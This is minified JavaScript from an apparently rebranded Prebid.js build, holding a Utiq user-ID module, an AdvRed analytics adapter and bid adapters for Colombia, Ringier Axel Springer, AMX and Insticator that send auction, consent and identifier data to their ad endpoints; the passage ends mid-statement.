(self.instBidChunk=self.instBidChunk||[]).push([[52687],{8297:(t,e,a)=>{var i=a(7873),n=a(91069),o=a(16833),u=a(12938),l=a(45569);const r="utiqMtpId",s="Utiq MTP module",m=(0,u.vM)({moduleType:l.fW,moduleName:r});function d(){let t,e=JSON.parse(m.getDataFromLocalStorage("utiqPass"));return(0,n.logInfo)(`${s}: Local storage utiqPass: ${JSON.stringify(e)}`),e&&e.connectId&&Array.isArray(e.connectId.idGraph)&&e.connectId.idGraph.length>0&&(t=e.connectId.idGraph[0]),(0,n.logInfo)(`${s}: Graph of utiqPass: ${JSON.stringify(t)}`),{utiqMtp:t&&t.mtid?t.mtid:null}}const p={name:r,decode:t=>((0,n.logInfo)(`${s}: Decoded ID value ${JSON.stringify(t)}`),t.utiqMtp?t:null),getId:function(t){const e=d();if(e.utiqMtp)return(0,n.logInfo)(`${s}: Local storage ID value ${JSON.stringify(e)}`),{id:{utiqMtp:e.utiqMtp}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let e=0;const a=50,i=o=>{const u=d();if(u.utiqMtp){const t={utiqMtp:u.utiqMtp};(0,n.logInfo)(`${s}: Returning ID value data of ${JSON.stringify(t)}`),o(t)}else e>t.params.maxDelayTime?((0,n.logInfo)(`${s}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),o(null)):(e+=a,setTimeout((()=>{i(o)}),a))};return{callback:i}}},eids:{utiqMtp:{source:"utiq-mtp.com",atype:1,getValue:function(t){return t}}}};(0,o.bz)("userId",p),(0,i.E)("utiqMtpIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return e=8297,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69122],{34776:(e,t,n)=>{var i=n(7873),s=n(91069),a=n(68044),d=n(88910),r=n(11445),c=n(78969),o=n(27934);const u="https://api.adv.red/api/event";let l,p,b,y=(0,a.g4)(1e4),m=[],v=Object.assign((0,d.Ay)({url:u,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){try{t=t?JSON.parse(JSON.stringify(t)):{}}catch(e){}let n;switch(e){case c.qY.AUCTION_INIT:n=function(e){let t={};return t.auctionId=e.auctionId,t.timeout=e.timeout,t.adUnits=e.adUnits&&e.adUnits.map(I),t}(t);break;case c.qY.BID_REQUESTED:n=function(e){let t={};return t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(A),t.timeout=e.timeout,t}(t);break;case c.qY.BID_TIMEOUT:n=function(e){let t={};return t.bids=e&&e.map?e.map(A):e,t}(t);break;case c.qY.BIDDER_ERROR:n=function(e){let t={};return t.bids=e.bidderRequest&&e.bidderRequest.bids&&e.bidderRequest.bids.map(A),t}(t);break;case c.qY.AUCTION_END:n=function(e){let t={};return t.adUnitCodes=e.adUnitCodes,t.bidsReceived=e.bidsReceived&&e.bidsReceived.map(A),t.noBids=e.noBids&&e.noBids.map(A),t}(t);break;case c.qY.BID_WON:n=function(e){let t={};return t.adUnitCode=e.adUnitCode,t.bidderCode=e.bidderCode,t.mediaType=e.mediaType,t.netRevenue=e.netRevenue,t.cpm=e.cpm,t.size=e.size,t.currency=e.currency,t}(t);break;default:return}n.eventType=e,n.auctionId=t.auctionId,n.timestamp=t.timestamp||Date.now(),i=n,m.push(i),i.eventType===c.qY.AUCTION_END&&f();var i}(t,n)}});function f(){if(m.length>0){const e={pwId:l,publisherId:p.publisherId,events:m,pageUrl:(0,o.EN)().page};m=[];const t=p.url?p.url:u;y(t,(()=>(0,s.logInfo)("AdvRed Analytics sent "+m.length+" events")),JSON.stringify(e),{method:"POST",contentType:"application/json",withCredentials:!0})}}function I(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function A(e){if(!e)return e;const t={};return t.adUnitCode=e.adUnitCode,t.bidder=e.bidder,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.serverResponseTimeMs=e.serverResponseTimeMs,t}v.originEnableAnalytics=v.enableAnalytics,v.enableAnalytics=function(e){p=e.options||{},l=(0,s.generateUUID)(),b=setInterval(f,1e3),v.originEnableAnalytics(e)},v.originDisableAnalytics=v.disableAnalytics,v.disableAnalytics=function(){clearInterval(b),f(),v.originDisableAnalytics()},r.Ay.registerAnalyticsAdapter({adapter:v,code:"advRed"}),v.getOptions=function(){return p},v.sendEvents=f;(0,i.E)("advRedAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=34776,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91227],{27999:(e,t,r)=>{var o=r(7873),i=r(91069),n=r(43272),d=r(57377),s=r(71371);const a=document.location.protocol+"//"+window.location.host,p={code:"colombia",aliases:["clmb"],supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.placementId},buildRequests:function(e,t){if(0===e.length)return[];let r=[],o=1;return e=e.map((e=>{const n=e.params,d=i.parseSizesInput(e.sizes)[0],s=d.split("x")[0],p=d.split("x")[1],c=n.placementId,u=Math.floor(99999999999*Math.random()),h=e.bidId,l=t&&t.refererInfo&&t.refererInfo.referer?t.refererInfo.referer:"";let m={v:"hb1",p:c,pos:"~"+o,w:s,h:p,cb:u,r:l,uid:h,t:"i",d:a,fpc:n.fpc,_u:window.location.href,mediaTypes:Object.assign({},{},e.mediaTypes)};n.keywords&&(m.keywords=n.keywords),n.category&&(m.cat=n.category),n.pageType&&(m.pgt=n.pageType),n.incognito&&(m.ic=n.incognito),n.dsmi&&(m.smi=n.dsmi),n.optout&&(m.out=n.optout),e&&e.hasOwnProperty("ortb2Imp")&&e.ortb2Imp.hasOwnProperty("ext")&&(m.ext=e.ortb2Imp.ext,e.ortb2Imp.ext.hasOwnProperty("gpid")&&(m.pubAdCode=e.ortb2Imp.ext.gpid.split("#")[0])),r.push(m),o++})),[{method:"POST",url:"https://ade.clmbtech.com/cde/prebid.htm",data:r}]},interpretResponse:function(e,t){const r=[],o=e.body||e;if(!o||0===o.length)return r;try{o.forEach((e=>{const o=e.creativeId||0,i=e.width||0,d=e.height||0;let s=e.cpm||0;if(s<=0)return r;if(0!==i&&0!==d&&0!==s&&0!==o){const i=e.dealid||"",d=e.currency||"USD",a=void 0===e.netRevenue||e.netRevenue,p={requestId:e.requestId,cpm:s.toFixed(2),width:e.width,height:e.height,creativeId:o,dealId:i,currency:d,netRevenue:a,ttl:n.$W.getConfig("_bidderTimeout")||300,referrer:t.data.r,ad:e.ad};r.push(p)}}))}catch(e){i.logError(e)}return r}};(0,d.a$)(p),(0,o.E)("colombiaBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=27999,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50427],{51789:(e,t,a)=>{var n=a(7873),r=a(57377),i=a(71371),s=a(70433),d=a(91069),o=a(28656),l=a(44042),p=a(46130);const c=e=>`https://csr.onet.pl/${encodeURIComponent(e)}/csr-006/csr.json?nid=${encodeURIComponent(e)}&`;function u(e,t){const a={};if(e.customParams&&"object"==typeof e.customParams)for(const t in e.customParams)e.customParams.hasOwnProperty(t)&&(a[t]=e.customParams[t]);const n=(0,s.A)(t,"refererInfo.page"),r=(0,s.A)(t,"refererInfo.ref");n&&(a.du=n),r&&(a.dr=r);const i=e.pageContext;if(!i)return a;i.du&&(a.du=i.du),i.dr&&(a.dr=i.dr),i.dv&&(a.DV=i.dv);const d=(0,o.D)(t?.ortb2,i.keyWords);if(d.length>0&&(a.kwrd=d.join("+")),i.capping&&(a.local_capping=i.capping),i.keyValues&&"object"==typeof i.keyValues)for(const e in i.keyValues)if(i.keyValues.hasOwnProperty(e)){a["kv"+e]=i.keyValues[e]}return void 0!==t?.ortb2?.regs?.ext?.dsa?.required&&(a.dsainfo=t?.ortb2?.regs?.ext?.dsa?.required),a}function m(e,t){return{event:1,method:t,url:e}}function y(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,url:r,Headline:i,Thirdpartyclicktracker:d,thirdPartyClickTracker2:o,imp:l,impression:p,impression1:c,impressionJs1:u,partner_logo:y,adInfo:f,body:g}=e.data.fields,{dsaurl:h,height:b,width:v,adclick:k}=e.data.meta,I=k+(r||d),C=function(e,t,a,n,r){const i=[m(e,1)];return t&&i.push(m(t,1)),a&&i.push(m(a,1)),n&&i.push(m(n,1)),r&&i.push(m(r,2)),i}(e.ems_link,l,p,c,u),$=o?[o]:[],_={ver:"1.2",assets:[{id:0,data:{value:g||"",type:2}},{id:1,data:{value:f||"",type:10}},{id:3,img:{type:1,url:y||"",w:v,h:b}},{id:4,img:{type:3,url:t||a||"",w:v,h:b}},{id:5,data:{value:(0,s.A)(e,"data.meta.advertiser_name",null),type:1}},{id:6,title:{text:n||i||""}}],link:{url:I,clicktrackers:$},eventtrackers:C};return h&&(_.privacy=h),_}const f=(e,t)=>{if("empty"===e.type||void 0===t)return null;const a={requestId:e.id,cpm:e.bid_rate?e.bid_rate.toFixed(2):0,ttl:300,creativeId:e.adid?parseInt(e.adid.split(",")[2],10):0,netRevenue:!0,currency:e.currency||"USD",dealId:e.prebid_deal||null,actgMatch:e.actg_match||0,meta:{mediaType:i.D4},mediaType:i.D4,ad:e.html||null,width:e.width||0,height:e.height||0};return"native"===t&&(a.meta={mediaType:i.s6},a.mediaType=i.s6,a.native=function(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,leadtext:r,url:i,Calltoaction:d,Body:o,Headline:l,Thirdpartyclicktracker:p,adInfo:c,partner_logo:u}=e.data.fields,{dsaurl:m,height:f,width:g,adclick:h}=e.data.meta,b={sendTargetingKeys:!1,title:n||l||"",image:{url:t||a||"",width:g,height:f},icon:{url:u||"",width:g,height:f},clickUrl:h+(i||p),cta:d||"",body:r||o||"",body2:c||"",sponsoredBy:(0,s.A)(e,"data.meta.advertiser_name",null)||"",ortb:y(e)};return m&&(b.privacyLink=m),b}(e)||{},delete a.ad),a},g=e=>{if(!e)return;let t="html",a=Object.keys(e.mediaTypes);return a&&1===a.length&&a.includes("native")&&(t="native"),t},h={code:"ringieraxelspringer",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:function(e){if(!e||!e.params||"object"!=typeof e.params)return;const{params:t}=e;return Boolean(t.network&&t.site&&t.area&&t.slot)},buildRequests:function(e,t){const a=(e=>{let t="";const a=e.length;for(let n=0;n<a;n++){const a=e[n],r=(0,s.A)(a,"params.slotSequence"),i=g(a),o="native"===i?"fluid":(0,d.parseSizesInput)((0,l.u)(a)).join(",");t+=`&slot${n}=${encodeURIComponent(a.params.slot)}&id${n}=${encodeURIComponent(a.bidId)}&composition${n}=CHILD`,"native"===i&&(t+=`&cre_format${n}=native`),t+=`&kvhb_format${n}=${"native"===i?"native":"banner"}`,o&&(t+=`&iusizes${n}=${encodeURIComponent(o)}`),null!=r&&(t+=`&pos${n}=${encodeURIComponent(r)}`)}return t})(e),n=((e,t)=>{const a=e[0],{params:n}=a,r={site:n.site,area:n.area,cre_format:"html",systems:"das",kvprver:"1.0",ems_url:1,bid_rate:1,...u(n,t)};return Object.keys(r).map((e=>encodeURIComponent(e)+"="+encodeURIComponent(r[e]))).join("&")})(e,t),r=(e=>{const t=(0,s.A)(e,"gdprConsent.gdprApplies");let a=(0,s.A)(e,"gdprConsent.consentString"),n="";return void 0!==t&&(n+=`&gdpr_applies=${encodeURIComponent(t)}`),void 0!==a&&(n+=`&euconsent=${encodeURIComponent(a)}`),n})(t),o=Boolean(t?.paapi?.enabled),p=e[0].params.network,m=e.map((e=>({slot:e.params.slot,bidId:e.bidId,sizes:(0,l.u)(e),params:e.params,fledgeEnabled:o,mediaType:e.mediaTypes&&e.mediaTypes.banner?"display":i.s6})));return[{method:"GET",url:c(p)+n+a+r,bidIds:m}]},interpretResponse:function(e,t){const a=e.body,n=((e,t)=>{if((0,d.isEmpty)(t))return null;const a=[],n=e&&e.body?.gctx;return t.bidIds.filter((e=>e.fledgeEnabled)).forEach((e=>{a.push({bidId:e.bidId,config:{seller:p.K,decisionLogicUrl:`${p.K}/${encodeURIComponent(e.params.network)}/v1/protected-audience-api/decision-logic.js`,interestGroupBuyers:[p.K],auctionSignals:{params:e.params,sizes:e.sizes,gctx:n}}})})),0===a.length?null:a})(e,t),r=a&&a.ads&&0!==a.ads.length?a.ads.map(((e,a)=>f(e,t?.bidIds?.[a]?.mediaType||"banner"))).filter((e=>!(0,d.isEmpty)(e))):[];return n?{bids:r,paapi:n}:r}};(0,r.a$)(h),(0,n.E)("ringieraxelspringerBidAdapter")}},e=>{e.O(0,[18139,97247,21315,60802,51085],(()=>{return t=51789,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25369],{98835:(e,t,n)=>{var r=n(7873),i=n(57377),s=n(71371),a=n(91069),o=n(70433),d=n(43272),l=n(12938),u=n(68044);const c=(0,l.vM)({bidderCode:"amx"}),p=/\.com?\.\w{2,4}$/,m=/^\s*<\??(?:vast|xml)/i,f="https://1x1.a-mo.net/",g=f+"hbx/",b=f+"e",h="__amuidpb";const y=(e,t)=>e.concat((0,o.A)(t,`${s.D4}.sizes`,[])||[]).concat((0,o.A)(t,`${s.G_}.sizes`,[])||[]).sort(((e,t)=>t[0]*t[1]-e[0]*e[1]))[0];function C(e,t){return null==e?[]:e.map(t).reduce(((e,t)=>null!=t&&e.concat(t)),[])}function I(e){return null!=(t=e.adm)&&m.test(t)?s.G_:s.D4;var t}const A=(e,t)=>null==e||typeof e===t;function S(e){const t=e.hostname.split("."),n=t.slice(t.length-(p.test(e.hostname)?3:2)).join(".");return btoa(n).replace(/=+$/,"")}const v=encodeURIComponent;function w(){try{return c.getDataFromLocalStorage(h)}catch(e){return null}}function _(e){const t=[];return Object.keys(e||{}).forEach((n=>{t.push(v(n)+"="+v(String(e[n])))})),v(t.join("&"))}function T(e){const t={};return(0,a._each)(e,(e=>{t[e.bidId]=function(e){const t=y(e.sizes,e.mediaTypes)||[0,0],n=e.mediaType===s.G_||s.G_ in e.mediaTypes,r=n||t[1]>100,i=(0,o.A)(e,"params.tagId"),a=null!=e.params&&"string"==typeof e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,d=[e.sizes,(0,o.A)(e,`mediaTypes.${s.D4}.sizes`,[])||[],(0,o.A)(e,`mediaTypes.${s.G_}.sizes`,[])||[]],l=(0,o.A)(e,`mediaTypes.${s.G_}`,{})||{},u={au:a,av:r,vd:l,vr:n,ms:d,aw:t[0],ah:t[1],tf:0,sc:e.schain||{},f:$(D(e)),rtb:e.ortb2Imp};"string"==typeof i&&i.length>0&&(u.i=i);return u}(e)})),t}const U=(e,t)=>(0,a.triggerPixel)(`${g}g_${e}?${(0,a.formatQS)({...t,ts:Date.now(),eid:(0,a.getUniqueIdentifierStr)()})}`),x=0;function $(e){return"number"==typeof e&&isFinite(e)&&e>0?e:x}function D(e){if(!(0,a.isFn)(e.getFloor))return(0,o.A)(e,"params.floor",x);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e});return t?.floor}catch(e){return(0,a.logError)("call to getFloor failed: ",e),x}}function q(e,t,n){return(0,o.A)(e,"refererInfo."+t,n)}function O(e,t){if(null==e)return!1;const n=e[t];return null!=n&&(!!("*"===n.bidders||(0,a.isArray)(n.bidders)&&-1!==n.bidders.indexOf("amx"))&&(null==n.filter||"include"===n.filter))}function R(){const e=d.$W.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};const t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return O(e.filterSettings,"all")?(t.t=0,t):(O(e.filterSettings,"iframe")&&(t.t|=2),O(e.filterSettings,"image")&&(t.t|=1),t)}function z(e){return null!=e?.gppConsent?e.gppConsent:e?.ortb2?.regs?.gpp??{gppString:"",applicableSections:""}}function B(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};const t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}const E={code:"amx",gvlid:737,supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:e=>A((0,o.A)(e,"params.endpoint",null),"string")&&A((0,o.A)(e,"params.tagId",null),"string"),buildRequests(e,t){const n=(r=t,(0,a.parseUrl)(r.refererInfo?.topmostLocation||window.location.href));var r;const i=(0,o.A)(e[0],"params.tagId",null),s=(0,o.A)(e[0],"params.testMode",0),l=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};var u,c;return{data:{a:(0,a.generateUUID)(),B:0,b:n.host,brc:l.bidderRequestsCount||0,bwc:l.bidderWinsCount||0,trc:l.bidRequestsCount||0,tm:(c=s,!0===c||1===c||"true"===c),V:"9.26.0",vg:"instBid",i:s&&null!=i?i:S(n),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,o.A)(t,"gdprConsent.gdprApplies",""),gc:(0,o.A)(t,"gdprConsent.consentString",""),gpp:z(t),u:q(t,"page",n.href),do:q(t,"site",n.hostname),re:q(t,"ref"),am:w(),usp:t.uspConsent||"1---",smt:1,d:"",m:T(e),cpp:d.$W.getConfig("coppa")?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:q(t,"isAmp",null),ri:B(t),sync:R(),eids:(u=e.reduce(((e,t)=>(null==t||null==t.userIdAsEids||(0,a._each)(t.userIdAsEids,(t=>{null!=t&&(e[t.source]=t)})),e)),{}),null!=Object.values?Object.values(u):Object.keys(u).map((e=>u[e])))},method:"POST",browsingTopics:!0,url:(0,o.A)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs(e,t,n,r,i){const s={gdpr_consent:v(n?.consentString||""),gdpr:v(n?.gdprApplies?1:0),us_privacy:v(r||""),gpp:v(i?.gppString||""),gpp_sid:v(i?.applicableSections||"")},o={url:`https://prebid.a-mo.net/isyn?${(0,a.formatQS)(s)}`,type:"iframe"};if(null==t||0===t.length)return e.iframeEnabled?[o]:[];const d=[];let l=!1;return(0,a._each)(t,(function(t){let{body:n}=t;null!=n&&null!=n.p&&n.p.hreq&&(0,a._each)(n.p.hreq,(function(t){const n=-1!==t.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===n)&&(l=l||"iframe"===n||-1!==t.indexOf("cchain"),d.push({url:t,type:n}))}))})),!l&&d.length<2&&d.push(o),d},interpretResponse(e,t){const n=e.body;if(null==n||"string"==typeof n)return[];n.am&&"string"==typeof n.am&&function(e){try{c.setDataInLocalStorage(h,e)}catch(e){}}(n.am);const r=d.$W.getConfig("bidderSettings"),i=!!(r?.amx??r?.standard??{}).allowAlternateBidderCodes;return C(Object.keys(n.r),(e=>C(n.r[e],(n=>n.b.map((n=>{const r=I(n),a=n.adm;if(null==a)return null;const o=function(e,t,n){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];const r=t.m[n];return null==r?[0,0]:[r.aw,r.ah]}(n,t.data,e),d=r===s.D4?240:300,{bc:l,ds:u}=n.ext??{};return{...null!=l&&i?{bidderCode:l}:{},requestId:e,cpm:n.price,width:o[0],height:o[1],creativeId:n.crid,currency:"USD",netRevenue:!0,[r===s.G_?"vastXml":"ad"]:a,meta:{advertiserDomains:n.adomain,mediaType:r,...null!=u?{demandSource:u}:{}},mediaType:r,ttl:"number"==typeof n.exp?n.exp:d}})))).filter((e=>null!=e))))},onSetTargeting(e){null!=e&&U("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:_(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(null==e||!e.length)return;let t=null;const n=e.map((e=>{const n=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),{domain:i,page:s,ref:a}=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{};return null==t&&(t={do:i,u:s,U:w(),re:a,V:"9.26.0",vg:"instBid"}),{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:t,e:n});(0,u.hd)(b,{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((e=>{}))},onBidWon(e){null!=e&&U("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===s.D4?0:1,np:e.cpm,a:e.adUnitCode})}};(0,i.a$)(E),(0,r.E)("amxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=98835,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[20897],{23757:(e,t,r)=>{var i=r(7873),n=r(43272),o=r(71371),s=r(57377),a=r(91069),d=r(70433),p=r(63172),c=r(12938),u=r(15901);const l="insticator",m="https://ex.ingage.tech/v1/openrtb",f="hb_insticator_uid",g=2592e6,b=300,y={minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>(0,a.isArrayOfNums)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>(0,a.isInteger)(e)&&[1].includes(e),skip:e=>(0,a.isInteger)(e)&&[1,0].includes(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>(0,a.isArrayOfNums)(e),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),playbackmethod:e=>(0,a.isArrayOfNums)(e),playbackend:e=>(0,a.isInteger)(e)&&[1,2,3].includes(e),delivery:e=>(0,a.isArrayOfNums)(e),pos:e=>(0,a.isInteger)(e)&&[0,1,2,3,4,5,6,7].includes(e),api:e=>(0,a.isArrayOfNums)(e)},A={cat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),sectioncat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),pagecat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),search:e=>"string"==typeof e,mobile:e=>(0,a.isInteger)(),content:e=>"object"==typeof e,keywords:e=>"string"==typeof e},v=(0,c.vM)({bidderCode:l});function h(e){const t={id:e.bidId,tagid:e.adUnitCode,instl:(0,d.A)(e,"ortb2Imp.instl"),secure:"https:"===location.protocol?1:0,ext:{gpid:(0,d.A)(e,"ortb2Imp.ext.gpid"),insticator:{adUnitId:e.params.adUnitId}}};e?.params?.adUnitId&&(0,p.J)(t,"ext.prebid.bidder.insticator.adUnitId",e.params.adUnitId),e?.params?.publisherId&&(0,p.J)(t,"ext.prebid.bidder.insticator.publisherId",e.params.publisherId);let r=parseFloat((0,d.A)(e,"params.floor"));if(!isNaN(r)){t.bidfloor=(0,d.A)(e,"params.floor"),t.bidfloorcur="USD";const r=(0,d.A)(e,"params.bidfloorcur");r&&"USD"!==r&&(delete t.bidfloor,delete t.bidfloorcur,(0,a.logWarn)("insticator: bidfloorcur supported by insticator is USD only. ignoring bidfloor and bidfloorcur params"))}if((0,d.A)(e,"mediaTypes.banner")&&(t.banner=function(e){const t=[],r=(0,d.A)(e,"mediaTypes.banner.pos"),i=(0,d.A)(e,"mediaTypes.banner.sizes")||e.sizes;for(const e of i)t.push({w:e[0],h:e[1]});return{format:t,pos:r}}(e)),(0,d.A)(e,"mediaTypes.video")&&(t.video=function(e){let t=(0,d.A)(e,"mediaTypes.video.w"),r=(0,d.A)(e,"mediaTypes.video.h");const i=(0,d.A)(e,"mediaTypes.video.mimes"),n=(0,d.A)(e,"mediaTypes.video.placement"),o=(0,d.A)(e,"mediaTypes.video.plcmt")||void 0,s=(0,d.A)(e,"mediaTypes.video.playerSize"),a=(0,d.A)(e,"mediaTypes.video.context");r||t||!s||({w:t,h:r}=E(s,t,r));const p=(0,d.A)(e,"mediaTypes.video"),c=(0,d.A)(e,"params.video",{});let u={};for(const e in y)p[e]&&y[e](p[e])&&(u[e]=p[e]),c[e]&&!y[e](c[e])&&delete c[e];return n&&void 0!==n&&"number"==typeof n&&(u.placement=n),o&&(u.plcmt=o),void 0!==a&&(u.context=a),{mimes:i,w:t,h:r,...u,...c}}(e)),(0,a.isFn)(e.getFloor)){let r;const i=(0,d.A)(e,"mediaTypes.banner")?"banner":(0,d.A)(e,"mediaTypes.video")?"video":void 0;let n=i,o="*";if(i&&["banner","video"].includes(i))if("banner"===i){const{w:r,h:n}=t[i];if(r&&n)o=[r,n];else{const t=(0,d.A)(e,"mediaTypes.banner.format");if(t&&t.length>0){const{w:e,h:r}=t[0];o=[e,r]}}}else if("video"===i){const{w:e,h:r}=t[i];n=i,o=[e,r]}try{r=e.getFloor({currency:"USD",mediaType:n,size:o})}catch(e){(0,a.logWarn)("priceFloors module call getFloor failed, error : ",e)}r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency)}return t}function I(e){const t=e?.ortb2||{},r=t?.device||{},i={w:window.innerWidth,h:window.innerHeight,js:1,ext:{localStorage:v.localStorageIsEnabled(),cookies:v.cookiesAreEnabled()}};return"object"==typeof r&&Object.assign(i,r),i}function x(e){let t={ext:{}};e.gdprConsent&&(t.ext.gdpr=e.gdprConsent.gdprApplies?1:0,t.ext.gdprConsentString=e.gdprConsent.consentString),t.coppa=function(e){const t=(0,d.A)(e,"ortb2.regs.coppa");return void 0!==t?t:!0===n.$W.getConfig("coppa")?1:0}(e);const{gpp:r,gppSid:i}=function(e){let t=(0,d.A)(e,"gppConsent.gppString"),r=(0,d.A)(e,"gppConsent.applicableSections");return t&&r||(t=(0,d.A)(e,"ortb2.regs.gpp",""),r=(0,d.A)(e,"ortb2.regs.gpp_sid",[])),{gpp:t,gppSid:r}}(e);r&&(t.ext.gpp=r),i&&(t.ext.gppSid=i);const o=function(e){return!!(0,d.A)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(e);o&&(t.ext.us_privacy=o.uspConsent,t.ext.ccpa=o.uspConsent);const s=(0,d.A)(e,"ortb2.regs.ext.dsa");return s&&(t.ext.dsa=s),t}function T(e){const t=function(){let e;return e=v.localStorageIsEnabled()?v.getDataFromLocalStorage(f):v.getCookie(f),e&&36!==e.length&&(e=void 0),e}()||(0,a.generateUUID)(),r=(0,d.A)(e,"params.user.yob"),i=(0,d.A)(e,"params.user.gender"),n=(0,d.A)(e,"params.user.keywords"),o=(0,d.A)(e,"params.user.data"),s=(0,d.A)(e,"params.user.ext");!function(e){if(v.localStorageIsEnabled()&&v.setDataInLocalStorage(f,e),v.cookiesAreEnabled()){const t=new Date(Date.now()+g).toUTCString();v.setCookie(f,e,t)}}(t);const p={id:t};return r&&(p.yob=r),i&&(p.gender=i),n&&(p.keywords=n),o&&(p.data=o),s&&(p.ext=s),p}function C(e,t){const r={id:t.bidderRequestId,tmax:t.timeout,source:{fd:1,tid:t.ortb2?.source?.tid},site:{domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:I(t),regs:x(t),user:T(e[0]),imp:e.map((e=>h(e))),ext:{insticator:{adapter:{vendor:"prebid",prebid:"9.26.0"}}}},i=n.$W.getConfig("insticator.params");i&&(r.ext={insticator:{...r.ext.insticator,...i}});const o=function(e,t){if(!e||0===e.length||!e[0].schain)return;const r=e[0].schain;return r&&r.nodes&&r.nodes.length&&r.nodes[0]&&(r.nodes[0].rid=t),r}(e,t.bidderRequestId);o&&(r.source.ext={schain:o});const s=function(e){if(!e)return;const t=e.find((e=>(0,a.isArray)(e.userIdAsEids)&&e.userIdAsEids.length>0));return t?t.userIdAsEids:e[0].userIdAsEids}(e);s&&(r.user.ext={eids:s});const c=(0,d.A)(t,"ortb2.site");if(c)for(const e in A){const t=c[e];t&&A[e](t)&&(r.site[e]=t)}return t.gdprConsent&&(0,p.J)(r,"user.ext.consent",t.gdprConsent.consentString),e[0]?.params?.publisherId&&(0,p.J)(r,"site.publisher.id",e[0].params.publisherId),r}function S(e,t){return e.bid.map((r=>function(e,t,r){const i=(0,u.I6)(t.bids,(t=>t.bidId===e.impid));let o={};if(e.ext&&e.ext.meta&&(o=e.ext.meta),e.adomain&&(o.advertiserDomains=e.adomain),r&&"string"==typeof r){const e=r.split("_")[0];o.seat=e}let s="banner";e.adm&&e.adm.includes("<VAST")&&(s="video");let a={requestId:e.impid,creativeId:e.crid,cpm:e.price,currency:"USD",netRevenue:!0,ttl:e.exp||n.$W.getConfig("insticator.bidTTL")||b,width:e.w,height:e.h,mediaType:s,ad:e.adm,adUnitCode:i.adUnitCode,...Object.keys(o).length>0?{meta:o}:{}};return"video"===s&&(a.vastXml=e.adm),!a.vastUrl&&a.vastXml&&(a.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(a.vastXml.replace(/\\"/g,'"'))),e.ext&&e.ext.dsa&&(a.ext={...a.ext,dsa:e.ext.dsa}),a}(r,t,e.seat)))}function w(e){return e instanceof Array&&2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}function U(e){return e instanceof Array&&e.length>0&&e.map(w).reduce(((e,t)=>e&&t),!0)}function E(e,t,r){return!t&&e&&(Array.isArray(e[0])?t=parseInt(e[0][0],10):"number"!=typeof e[0]||isNaN(e[0])||(t=parseInt(e[0],10))),!r&&e&&(Array.isArray(e[0])?r=parseInt(e[0][1],10):"number"!=typeof e[1]||isNaN(e[1])||(r=parseInt(e[1],10))),{w:t,h:r}}n.$W.setDefaults({insticator:{endpointUrl:m,bidTTL:b}});const 